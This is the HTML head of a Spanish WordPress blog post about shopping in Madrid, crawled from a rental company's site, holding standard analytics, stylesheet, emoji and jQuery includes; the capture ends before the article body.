

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gavirental.com/blog/de-compras-por-madrid/
body_size: 23075
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="es"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>De compras por Madrid  | Blog Gavir</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.gavirental.com/blog/xmlrpc.php" />

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W6NS31E9JE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W6NS31E9JE');
</script>

		<meta property="og:title" content="De compras por Madrid - Blog Gavir" />
	    
	<meta property="og:description" content="¡Es hora de cambiar el armario! Con la llegada del buen tiempo, nos apetece cambiar el fondo de armario y Madrid  es la ciudad perfecta para ello. En Madrid podrás encontrar todo lo que buscas, desde lo más común hasta lo más específico. Fabulosas tiendas, exclusivas boutiques, centros comerciales, mercadillos o grandes cadenas donde comprar ropa, complementos, etc. Madrid es ..." />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.gavirental.com/blog/de-compras-por-madrid/"/>
	<meta property="og:image" content="https://www.gavirental.com/blog/wp-content/uploads/2015/03/4614177124_1c80b3a107_o.jpg" />
	<meta property="fb:admins" content="214425752090885"/>

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:300,300italic,regular,italic,700,700italic' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/royalslider.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/rs-minimal-white.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/slick.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette-child/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/responsive.css" type="text/css" media="screen" />
	<link id="ss" rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/light.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/review_system.css" type="text/css" media="screen" />
	

	<!--[if lt IE 7]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie7.css"> <![endif]-->
	<!--[if IE 8]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie8.css"> <![endif]-->
	<!--[if IE 9]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie9.css"> <![endif]-->
	<!--[if lt IE 10]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie.css"> <![endif]-->

	<style type="text/css">
#body_inner{background:#fff }.container{max-width:1240px}#navigation{position:fixed}#navigation{top:0}header{padding:120px 0 60px 0}header .container .col12{text-align:center}.article_grid_content h2 a{color:#9a0002}a.post_more_link{background-color:#8b0100}.titled_box_title,.colored_box,.dropcap4,.pullquote4,.highlight,.tabs_button a.current,.styled_header span,.default_table th,.flex-control-nav li a.active,.wp-pagenavi a:hover,.button_link,.styled_button,.tabs_vertical li.current,.tabs_vertical li:hover,.article_grid_image a,.article_list_image a,.single_post_image a,.nt-icon-search:hover,.nt-search.nt-search-open .nt-icon-search, .header_social .social_icon a:hover,#buddypress #item-nav ul li a span,#sidebar .buddypress.widget .item-options a.selected,.error-404 #content #searchsubmit:hover,#content #searchform #searchsubmit:hover,#scroll_top a:hover,#buddypress .item-list-tabs ul li a span,.social-count-plus .default li.count-posts:hover,.single_post_module .item_rating,#review-box .progress-bar, .review-item-box .progress-bar,#buddypress .item-list-tabs ul li a:hover,#buddypress .item-list-tabs ul li.selected a,#sidebar .buddypress.widget .item-options a:hover,.buddypress.widget.widget_bp_core_login_widget #bp-login-widget-form label, th{background-color:#cc3433}#buddypress .item-list-tabs, #sidebar .buddypress.widget .item-options{border-bottom:2px solid #cc3433}#buddypress .item-list-tabs ul li a:hover span, #buddypress #activity-stream .activity-meta a:hover, #buddypress .item-list-tabs ul li.selected a span{color:#cc3433}#navigation,footer,#h1.page_title{background-color:#8c0000}.sticky{background-color:#8e44ad}a:hover, a.post_more_link,#sidebar .article_heading a:hover,.post_nav_module .previous_post a:hover, .post_nav_module .next_post a:hover,.post_meta a:hover,#submit, input[type="submit"], input[type="reset"], input[type="button"]{color:#cc3433}#submit, input[type="submit"], input[type="reset"], input[type="button"], #buddypress #item-nav ul li a:hover, #buddypress #item-nav ul li a:hover span, #buddypress #item-nav ul li.selected a span{border-color:#cc3433!important}.button:hover,button:hover,a.button_link:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,#submit:hover,.styled_button:hover,.button_link:hover,.button:hover,#searchsubmit:hover,#buddypress #item-nav ul li a:hover,#buddypress #item-nav ul li.current a,footer .widget_wysija_cont .wysija-submit,.post_meta_bottom .meta_post_tag a:hover,a.gtc:hover,#buddypress #activity-stream .activity-meta a:hover{background-color:#cc3433}.meta_category a:hover, body.single_post #main .single_post_meta .meta_date a:hover{background-color:#cc3433!important}.widget_tag_cloud a:hover{color:#cc3433}.post_meta_bottom .meta_post_tag a:hover:before{border-right:8px solid #cc3433}.fade-in{opacity:0}.blog_layout2 .article_list_image img{width:px;height:px}::selection{background-color:#c0392b}#navigation{background-color:#8c0000}.main_navigation ul ul{background-color:#1b1e24}.main_navigation ul ul:before{border-color:transparent transparent #1b1e24 transparent}.main_navigation ul ul ul{background-color:#1b1e24}.main_navigation ul ul ul:before{border-color:transparent #1b1e24 transparent transparent}.main_navigation li.current_page_item > a,.main_navigation a:hover, .main_navigation li:hover{background:#cc3433}.nt-icon-search:hover, .nt-search.nt-search-open .nt-icon-search{background-color:#8e44ad;color:#fff}footer{background-color:#262521}.article_grid_image,.article_list_image,.single_post_image{background-color:#c0392b}h1.page_title{background-color:#1b1e24}#review-box .progress-bar, .review-item-box .progress-bar{background-color:#d35400}.review-item i, .user-rate-wrap i{color:#d35400}#review-box{background:#fff;border:1px solid rgba(0,0,0,.3)!important;color:rgba(0,0,0,.66)}#review-box .review-summary{border-top:1px solid rgba(0,0,0,.1)!important;border-bottom:1px solid rgba(0,0,0,.1)!important}#review-box .review-summary .review-final-score h3{color:rgba(0,0,0,1)}#review-box .progress{background-color:rgba(0,0,0,.1)}#review-box h2{color:rgba(0,0,0,.9)}#review-box h5{color:rgba(0,0,0,.75)}#main #review-box h4{color:rgba(0,0,0,.75)}h1, h2, h2 a, h3, h3 a, h4:not(.widgettitle), h4 a, h5, h5 a, .author_name, .article_heading a, .videoGallery .slider_title, .flex-caption .slider_title,.post_nav_module .previous_post a, .post_nav_module .next_post a, .buddypress.widget .item-title a, #buddypress #activity-stream .activity-content .activity-header p a:nth-child(2), #buddypress #activity-stream .activity-content .activity-header p a:nth-child(3), .buddypress.widget .bp-login-widget-user-link a, li.bbp-forum-info .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink{font-family:"Raleway", sans-serif}#navigation{font-family:"Raleway", sans-serif}.uneditable-input,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],#nt_slider .flex-caption .slider_desc,.about_author_title, #reply-title, #related_module, #comments_title,.button, button, a.button_link, a.post_more_link, #submit, input[type="submit"], input[type="reset"], input[type="button"], #buddypress #item-nav ul li a:hover,a.post_more_link, .social-count-plus .count, .post_meta .meta_comments, .post_meta .meta_comments a, .featured_tabs li a, .infoBlock .slider_title, h4.widgettitle, .widgettitle span,.post_meta_bottom .meta_post_tag a, .post_nav_module .previous_post a span, .post_nav_module .next_post a span,footer .gazette_logo, .logo a.site_logo .gazette_logo, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"],.textfield, .password, .textarea, #s, #comment, #main h4, .comment-text .date, #buddypress .generic-button a, .comment-text cite, .comment-text cite a, .item_meta, .post_meta, .item_meta a, .post_meta a, #sidebar .buddypress.widget .item-options a, #buddypress .item-list-tabs ul li a{font-family:"Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif}body, textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.textfield,.password,.textarea,#s,#comment{font-family:"Open Sans", Helvetica, Arial, sans-serif}#main h4:before, footer .widgettitle:before, h1.page_title:before, #sidebar h4.widgettitle:before, .about_author_title:before, #reply-title:before, #comments_title:before{content:"|||"}.main_navigation ul li a{font-weight:700}.article_list_image .meta_category, .article_grid_image .meta_category{position:absolute;top:0;left:0}#sidebar .meta_category, footer .meta_category{padding:0;top:10px;left:10px}.single_post_image .meta_category{position:absolute;left:20px;top:20px}.videoGallery .rsThumb.rsNavSelected, #content-slider .rsNavSelected{background-color:#16a085!important}.videoGallery .rsThumb.rsNavSelected:before{border-color:transparent #16a085 transparent transparent}.rsMinW, .rsMinW .rsOverflow, .rsMinW .rsSlide, .rsMinW .rsVideoFrameHolder, .rsMinW .rsThumbs{background:#fff}.rsTmb .slider_title{color:rgba(0,0,0,.85)}.videoGallery .rsThumb:hover{background:#fff}.rsMinW.rsWithThumbsVer .rsThumbsArrow{background:rgba(0,0,0,.5)}.videoGallery .slider_meta{color:rgba(0,0,0,.7)}footer .nt_contact_widget .contact_widget_name{color:rgba(255,255,255,.85)!important}.footer_links ul{border-top:1px solid rgba(255,255,255,.05)}.footer_links li:after{color:rgba(255,255,255,.1)}footer .post_meta .meta_date:before, footer .item_meta, footer .post_meta, footer .post_meta a, footer .rss-date{color:rgba(255,255,255,.35)}footer h2,footer h2 a,footer h3,footer h3 a,footer h5,footer h5 a,footer h6,footer h6 a{color:#fff}footer a{color:rgba(255,255,255,.55)}footer a:hover{color:#fff}footer .widgettitle{color:rgba(255,255,255,1);border-bottom:1px solid rgba(255,255,255,.15)}footer .article_heading a{color:rgba(255,255,255,.8)!important}footer{color:rgba(255,255,255,.6)}footer .widget_tag_cloud a{color:rgba(255,255,255,.45)}footer .gazette_logo, footer .widget_tag_cloud a:hover{color:#fff}#sub_footer{color:rgba(255,255,255,.4)}#sub_footer a{color:rgba(255,255,255,.7)}.fade-in,.appeared{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.fade-in{-webkit-transform:translate(0px,100px);-moz-transform:translate(0px,100px);-o-transform:translate(0px,100px);-ms-transform:translate(0px,100px);transform:translate(0px,100px)}.appeared{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}#breadcrumbs a:hover{color:#fff;background:#0090d9}#breadcrumbs a:hover:after{background:#0090d9}#breadcrumbs a:hover:after{box-shadow:1px -1px 0 1px #0090d9}#navigation{padding:35px 0}@media (max-width:1023px){.maximize .main_navigation{top:128px}}@media all and (max-width:1023px){.main_navigation, #mobile_menu a:hover, #mobile_menu.active a{background:#2c3e50 }}</style>

<script type="text/javascript">
/* <![CDATA[ */
	var assetsUri = "https://www.gavirental.com/blog/wp-content/themes/gazette/images/assets",
        imageNonce = "2b346a7385";
		document.write('<style type="text/css">.noscript{visibility: hidden;}</style>');
		numina = {"ajaxurl":"https://www.gavirental.com/blog/wp-admin/admin-ajax.php" , "Your_rating":"Your Rating:"};
	/* ]]> */


</script>
	
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Blog Gavir &raquo; Feed" href="https://www.gavirental.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Gavir &raquo; Feed de los comentarios" href="https://www.gavirental.com/blog/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gavirental.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css' href='https://www.gavirental.com/blog/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='nt_swipebox-css' href='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/swipebox/swipebox.css?ver=1.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gavirental.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gavirental.com/blog/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://www.gavirental.com/blog/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/jquery.slabtext.min.js?ver=1.7' id='nt_slabtext-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/waypoints.min.js?ver=1.7' id='nt_waypoints-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/jquery.fitvids.js?ver=1.7' id='nt_fitvids-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/slick.min.js?ver=1.7' id='nt_slick-js'></script>
<link rel="https://api.w.org/" href="https://www.gavirental.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gavirental.com/blog/wp-json/wp/v2/posts/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gavirental.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gavirental.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.gavirental.com/blog/?p=233' />
<link rel="alternate" type="application/json+oembed" href="https://www.gavirental.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gavirental.com%2Fblog%2Fde-compras-por-madrid%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gavirental.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gavirental.com%2Fblog%2Fde-compras-por-madrid%2F&#038;format=xml" />

<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[191,232] -->
